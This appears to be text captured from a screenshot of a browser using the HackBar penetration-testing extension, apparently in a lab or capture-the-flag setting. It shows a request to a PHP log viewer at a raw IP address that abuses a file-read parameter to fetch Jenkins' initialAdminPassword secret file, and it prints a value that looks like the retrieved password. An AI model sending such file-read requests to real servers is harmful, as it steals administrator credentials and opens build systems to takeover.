 不安全 39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
H
15
510235cf43f14e83b88a9f144199655b
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
Enable POST